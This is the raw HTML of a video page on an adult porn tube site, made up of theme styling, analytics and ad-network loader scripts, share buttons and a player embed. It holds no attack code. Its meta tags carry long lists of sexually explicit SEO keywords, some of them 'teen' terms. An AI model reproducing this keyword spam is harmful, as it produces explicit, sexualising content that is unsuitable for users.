

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xvmovies.com/stockings/secretary-2/
body_size: 32200
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/favic.fw_.png">

<!-- Meta social networks -->

<!-- Meta Facebook -->
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:url" content="https://xvmovies.com/stockings/secretary-2/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Secretary" />
<meta property="og:description" content="Secretary" />
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/09/secretary.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />

<!-- Meta Twitter -->
<meta name="twitter:card" content="summary">
<!--<meta name="twitter:site" content="@site_username">-->
<meta name="twitter:title" content="Secretary">
<meta name="twitter:description" content="Secretary">
<!--<meta name="twitter:creator" content="@creator_username">-->
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/09/secretary.jpg">
<!--<meta name="twitter:domain" content="YourDomain.com">-->

<!-- Temp Style -->
<style>
	.post-thumbnail {
		padding-bottom: 56.25%;
	}

	.video-debounce-bar {
		background: #D80000!important;
	}

					body.custom-background {
			background-image: url(https://xvmovies.com/site/wp-content/uploads/2020/08/12_221.jpg);
			background-color: #181818!important;
			background-repeat: no-repeat;
			background-attachment: fixed;
			background-position: center;
			background-size: auto;
		}
	
			button,
		.button,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.label,
		.label:visited,
		.pagination ul li a,
		.widget_categories ul li a,
		.comment-reply-link,
		a.tag-cloud-link,
		.template-actors li a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 ); /* IE6-9 */
			-moz-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 1px 6px 0 rgba(0, 0, 0, 0.12);
		}
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		select,
		textarea,
		.wp-editor-container {
			-moz-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-webkit-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			-o-box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
			box-shadow: 0 0 1px rgba(255, 255, 255, 0.3), 0 0 5px black inset;
		}
		#site-navigation {
			background: #222222;
			background: -moz-linear-gradient(top, #222222 0%, #333333 50%, #222222 51%, #151515 100%);
			background: -webkit-linear-gradient(top, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			background: linear-gradient(to bottom, #222222 0%,#333333 50%,#222222 51%,#151515 100%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#222222', endColorstr='#151515',GradientType=0 );
			-moz-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-webkit-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			-o-box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
			box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.12);
		}
		#site-navigation > ul > li:hover > a,
		#site-navigation ul li.current-menu-item a {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%);
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%);
			filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a62b2b2b', endColorstr='#00000000',GradientType=0 );
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.rating-bar,
		.categories-list .thumb-block .entry-header,
		.actors-list .thumb-block .entry-header,
		#filters .filters-select,
		#filters .filters-options {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
			-moz-box-shadow: inset 0px 0px 2px 0px #000000;
			-webkit-box-shadow: inset 0px 0px 2px 0px #000000;
			-o-box-shadow: inset 0px 0px 2px 0px #000000;
			box-shadow: inset 0px 0px 2px 0px #000000;
			filter:progid:DXImageTransform.Microsoft.Shadow(color=#000000, Direction=NaN, Strength=2);
		}
		.breadcrumbs-area {
			background: -moz-linear-gradient(top, rgba(0,0,0,0.3) 0%, rgba(0,0,0,0) 70%); /* FF3.6-15 */
			background: -webkit-linear-gradient(top, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* Chrome10-25,Safari5.1-6 */
			background: linear-gradient(to bottom, rgba(0,0,0,0.3) 0%,rgba(0,0,0,0) 70%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
		}
	
	.site-title a {
		font-family: Open Sans;
		font-size: 36px;
	}
	.site-branding .logo img {
		max-width: 300px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #D80000;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #D80000!important;
		background-color: #D80000!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #D80000!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #D80000!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-2997766-24"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-2997766-24');
</script>

<!-- Meta Verification -->
<meta name="referrer" content="origin">
<meta name="v32357184" content="1cdba6bbe2d6d793d0b63e8111c2058a" />
<meta name="juicyads-site-verification" content="b2557ccb2adc7c0229728c3822d4f73b">
<meta name="Keywords" content="anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,">
<meta name="xhamster-site-verification" content="43d32b419bfdf635f292c9612eac62cb"/>
<meta name="hubtraffic-domain-validation"  content="7f89f8e4532b4d3f"/>
<meta name="tubecorporate_com_verify.html" content="c1bd1065f0b362e841e831e625f3bbbc"/>
<meta name="viptube-site-verification" content="96cb21dbbb8cf700e9ce5edac7c5938f"/>
<meta name="exoclick-site-verification" content="9bc582d4cffc9d3d276ad95a6137371b">

<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name='google-site-verification' content='lIoPkTFv63tnoe4bkB8TEnzGm0BFLHjxuTcN4rcefPg' />
<meta name="robots" content="index,follow"/>
<meta name=”ROBOTS” content=”NOARCHIVE,NOODP“>

<!-- Google / Search Engine Tags -->
<meta itemprop="name" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta itemprop="description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta itemprop="image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Facebook Meta Tags -->
<meta property="og:url" content="https://xvmovies.com">
<meta property="og:type" content="website">
<meta property="og:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta property="og:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta property="og:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">

<!-- Twitter Meta Tags -->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com">
<meta name="twitter:description" content="Largest Collection Of XXX Most Popular Porn Categories Free Videos! And Free Live Cams!">
<meta name="twitter:image" content="https://xvmovies.com/site/wp-content/uploads/2020/05/12_21.jpg">


<meta name='author' content='Xvmovies.com Porn Network' />
<meta name='copyright' content='All rights reserved. Xvmovies Porn Network - Xvmovies.com' />
<meta name='keywords' content='anal dildo porn, dildo anal, anal dildo, anal dildo videos, analdildo, anal dildo sex, anal dildo play, anal dildo hd, huge anal dildo, anal didlo, hot anal dildo, huge anal dildo porn, big dildo anal, anal dildos, anal dildo xxx, video dildo anal, long anal dildo, anal dildo ride, anal dildo solo, brutal anal dildo, teen anal dildo, anal dildos sex, mature anal dildo, anal dildo cam, monster dildo anal, anal fetish porn, anal fetish, lesbian foot fetish, anal bdsm, enema fetish, dildos, anal gay fetish, mature fetish, anal fetish toys, feeldoe, butt fetish, anal fetish tube, lesbian anal fetish, bondage fetish, extreme fetish tube, breast bondage extreme bondage, foot fetish, anal bondage toys, adult movies, german fetish porn, japanese anal fetish, adult dvd, amateur fetish, feet fetish, anal fisting, anal fisting xxx, mature anak, free fisting, fisting x videos, googleافلام سكس, سكس توسيع, free anal pirn, free anal pron, girls anal fisting, mature ansl, women anal fisting, fising anal, hot anal fisting, fisting anal xxx, anal fisting sex video, anal fishing, fishting anal, anal fisting movies, free anal fisting porn, anal fisting sex, free anal fisting videos, anal fisting porn videos, free anal fisting, anal fisting videos,' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<title>Secretary &#8211; Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</title>

<style>
	#cookie-bar {
		background-color: rgba(0,0,0,0.9)!important;		
	}
	#cookie-bar p {
		color: #FFFFFF!important;
	}
	#cookie-bar .cookie-bar__btn {
		background-color: #FB0404!important;
		color: #FFFFFF!important;
	}
	</style>


<style>
			#dclm_modal_screen {
			background-color: rgba(0,0,0,0.8);
		}
		#dclm_modal_content {
			background-color: #000;
		}
		#dclm_modal_content h2 {
			color: #ccc;
		}
		#dclm_modal_content p {
			color: #999;
		}
		#dclm_modal_content nav .av_go {
		background-color: #7fbf4d!important;
	}
	#dclm_modal_content nav .av_no {
		background-color: #FA0505!important;
	}
	#dclm-logo img {
		opacity: 0.5;
	}
			</style>


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Feed" href="https://xvmovies.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Comments Feed" href="https://xvmovies.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com &raquo; Secretary Comments Feed" href="https://xvmovies.com/stockings/secretary-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xvmovies.com\/site\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='crak_cams-css'  href='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams_iframe.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xvmovies.com/site/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-font-awesome-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-videojs-style-css'  href='//vjs.zencdn.net/7.8.4/video-js.css?ver=7.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css'  href='https://xvmovies.com/site/wp-content/themes/retrotube/style.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='coco-cookie-consent-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/css/cookie-consent.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dclm-disclaimer-style-css'  href='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/css/disclaimer.css?ver=1.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://xvmovies.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xvmovies.com/wp-json/wp/v2/posts/63394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xvmovies.com/site/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xvmovies.com/site/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Black Stockings CHERRY MIRAGE Hard Fucking' href='https://xvmovies.com/stockings/black-stockings-cherry-mirage-hard-fucking/' />
<link rel='next' title='Please recognize the name of this actress' href='https://xvmovies.com/stockings/please-recognize-the-name-of-this-actress/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://xvmovies.com/stockings/secretary-2/" />
<link rel='shortlink' href='https://xvmovies.com/?p=63394' />
<link rel="alternate" type="application/json+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fstockings%2Fsecretary-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xvmovies.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxvmovies.com%2Fstockings%2Fsecretary-2%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.13 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<link rel="pingback" href="https://xvmovies.com/site/xmlrpc.php"><link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-180x180.png" />
<meta name="msapplication-TileImage" content="https://xvmovies.com/site/wp-content/uploads/2020/04/cropped-favic.fw_-270x270.png" />
</head>

<body class="post-template-default single single-post postid-63394 single-format-video group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header" role="banner">
		
				
		<div class="site-branding row">
			<div class="logo">
									<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
				
										
			</div>
							<div class="header-search small-search">
    <form method="get" id="searchform" action="https://xvmovies.com/">        
                    <input class="input-group-field" value="Search..." name="s" id="s" onfocus="if (this.value == 'Search...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search...';}" type="text" />
                
        <input class="button fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>						
							<div class="happy-header">
					<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="872722" data-width="468" data-height="72"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':872722});</script>
<!--JuicyAds END-->				</div>
					</div><!-- .site-branding -->
		
		<nav id="site-navigation" class="main-navigation " role="navigation">
			<div id="head-mobile"></div>
			<div class="button-nav"></div>
			<ul id="menu-main-menu" class="row"><li id="menu-item-60655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-60655"><a href="https://xvmovies.com/">Home</a></li>
<li id="menu-item-55196" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55196"><a href="https://xvmovies.com/?filter=latest">Videos</a>
<ul class="sub-menu">
	<li id="menu-item-55195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55195"><a href="https://xvmovies.com/?filter=most-viewed">Most Viewed videos</a></li>
	<li id="menu-item-55197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55197"><a href="https://xvmovies.com/?filter=random">Random Videos</a></li>
	<li id="menu-item-55198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55198"><a href="https://xvmovies.com/?filter=longest">Longest videos</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15"><a href="https://xvmovies.com/actors/">Actors</a></li>
</ul>		</nav><!-- #site-navigation -->
		
		<div class="clear"></div>
		
					<div class="happy-header-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870958" data-width="300" data-height="112"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870958});</script>
<!--JuicyAds END-->			</div>
			</header><!-- #masthead -->

	<div class="breadcrumbs-area"><div class="row"><div id="breadcrumbs"><a href="https://xvmovies.com">Home</a><span class="separator"><i class="fa fa-caret-right"></i></span><a href="https://xvmovies.com/category/stockings/">Stockings</a><span class="separator"><i class="fa fa-caret-right"></i></span><span class="current">Secretary</span></div></div></div>
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area with-sidebar-right">
		<main id="main" class="site-main with-sidebar-right" role="main">

		
<article id="post-63394" class="post-63394 post type-post status-publish format-video has-post-thumbnail hentry category-stockings tag-secretary post_format-post-format-video" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	<header class="entry-header">

		
<div class="video-player">
    <meta itemprop="author" content="xvmovies_adm" />
    <meta itemprop="name" content="Secretary" />
            <meta itemprop="description" content="Secretary" />
        <meta itemprop="duration" content="P0DT0H1M24S" />
    <meta itemprop="thumbnailUrl" content="https://xvmovies.com/site/wp-content/uploads/2020/09/secretary.jpg" />
            <meta itemprop="embedURL" content="https://xhamster.com/embed/xhJPkg8" />
        <meta itemprop="uploadDate" content="2020-09-28T07:22:02+03:00" />

            <div class="responsive-player">
            <iframe src="https://xvmovies.com/site/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>        </div>
    
    <!-- Inside video player advertising -->
            
</div>

					<div class="happy-under-player">
				<div id='_1811949' class='_24a2f'></div>
<div id='nativeAds_1601283228735'></div><script>(function() {
   var script = document.createElement("script");
   script.async = false;
   script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=xvmovies.com&aff_sub=&aff_sub2=&aff_sub3=&aff_sub4=&aff_sub5=&fid=153714&file_id=477667";
   var dst = document.getElementsByTagName("script")[0];
   dst.parentNode.insertBefore(script, dst);
}
)();
</script>			</div>
		
					<div class="happy-under-player-mobile">
				<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870960" data-width="300" data-height="62"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870960});</script>
<!--JuicyAds END-->			</div>
		
					<a class="button" id="tracking-url" href="https://xvmovies.com/5l9k" title="Secretary" target="_blank"><i class="fa fa-download"></i> Download complete video now!</a>
		
		<div class="title-block box-shadow">
			<h1 class="entry-title" itemprop="name">Secretary</h1>							<div id="rating">
					<span id="video-rate"><span class="post-like"><a href="#" data-post_id="63394" data-post_like="like"><span class="like" title="I like this"><span id="more"><i class="fa fa-thumbs-up"></i> <span class="grey-link">Like</span></span></a>
		<a href="#" data-post_id="63394" data-post_like="dislike">
			<span title="I dislike this" class="qtip dislike"><span id="less"><i class="fa fa-thumbs-down fa-flip-horizontal"></i></span></span>
		</a></span></span>
									</div>
						<div id="video-tabs" class="tabs">
				<button class="tab-link active about" data-tab-id="video-about"><i class="fa fa-info-circle"></i> About</button>
									<button class="tab-link share" data-tab-id="video-share"><i class="fa fa-share"></i> Share</button>
							</div>
		</div>

		<div class="clear"></div>

	</header><!-- .entry-header -->

	<div class="entry-content">
					<div id="rating-col">
				<div id="video-views"><span>0</span> views</div>									<div class="rating-bar">
						<div class="rating-bar-meter"></div>
					</div>
					<div class="rating-result">
							<div class="percentage">0%</div>
						<div class="likes">
							<i class="fa fa-thumbs-up"></i> <span class="likes_count">0</span>
							<i class="fa fa-thumbs-down fa-flip-horizontal"></i> <span class="dislikes_count">0</span>
						</div>
					</div>
							</div>
				<div class="tab-content">
			<div id="video-about" class="width70">
																	<div id="video-date">
						<i class="fa fa-calendar"></i> Date: September 28, 2020					</div>
																					<div class="tags">
						<div class="tags-list"><a href="https://xvmovies.com/category/stockings/" class="label" title="Stockings"><i class="fa fa-folder-open"></i>Stockings</a> <a href="https://xvmovies.com/free%20porn,porn%20free,video,photo,gay,transex,fistingpicture,sharing,sex,adult,porn,camera%20phone,video%20phone/secretary/" class="label" title="secretary"><i class="fa fa-tag"></i>secretary</a> </div>					</div>
							</div>
							<div id="video-share">
	<!-- Facebook -->
			<div id="fb-root"></div>
		<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v2.12';
		fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>
		<a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://xvmovies.com/stockings/secretary-2/&amp;src=sdkpreparse"><i id="facebook" class="fa fa-facebook"></i></a>
	
	<!-- Twitter -->
			<a target="_blank" href="https://twitter.com/share?url=https://xvmovies.com/stockings/secretary-2/&text=Secretary"><i id="twitter" class="fa fa-twitter"></i></a>
	
	<!-- Google Plus -->
			<a target="_blank" href="https://plus.google.com/share?url=https://xvmovies.com/stockings/secretary-2/"><i id="googleplus" class="fa fa-google-plus"></i></a>
	
	<!-- Linkedin -->
			<a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://xvmovies.com/stockings/secretary-2/&amp;title=Secretary&amp;summary=Secretary&amp;source=https://xvmovies.com"><i id="linkedin" class="fa fa-linkedin"></i></a>
	
	<!-- Tumblr -->
			<a target="_blank" href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://xvmovies.com/stockings/secretary-2/"><i id="tumblr" class="fa fa-tumblr-square"></i></a>
	
	<!-- Reddit -->
			<a target="_blank" href="http://www.reddit.com/submit?title=Secretary&url=https://xvmovies.com/stockings/secretary-2/"><i id="reddit" class="fa fa-reddit-square"></i></a>
	
	<!-- Odnoklassniki -->
			<a target="_blank" href="http://www.odnoklassniki.ru/dk?st.cmd=addShare&st._surl=https://xvmovies.com/stockings/secretary-2/&title=Secretary"><i id="odnoklassniki" class="fa fa-odnoklassniki"></i></a>
	
	<!-- VK -->
			<script type="text/javascript" src="https://vk.com/js/api/share.js?95" charset="windows-1251"></script>
